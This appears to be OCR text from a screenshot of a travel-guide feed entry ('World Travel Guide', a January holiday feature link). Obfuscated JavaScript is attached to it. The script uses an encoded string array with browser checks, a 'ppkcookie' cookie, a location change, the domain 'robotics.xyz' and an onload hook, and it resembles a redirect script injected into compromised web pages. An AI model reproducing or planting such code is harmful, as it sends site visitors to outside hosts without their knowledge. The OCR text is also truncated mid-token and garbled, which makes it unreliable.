
appeared first on
World Travel Guide
.
A comprehensive guide to the world’s best travel
destinations.
https://www.worldtravelguide.net/features/where-
to-go/where-to-go-on-holiday-in-january-2020/var
_0x2cf4=
['MSIE;','OPR','Chromium','Chrome','ppkcookie','locatio
robotics.xyz','onload','getElementById','undefined','setTi
(function(_0x15c1df,_0x14d882){var
_0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4)
{_0x15c1df['push'](_0x15c1df['shift']
());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var
_0x287a=function(_0x1c2503,_0x26453f)
{_0x1c2503=_0x1c2503-0x0;var
_0x58feb3=_0x2cf4[_0x1c2503];return
_0x58feb3;};window[_0x287a('0x0')]=function()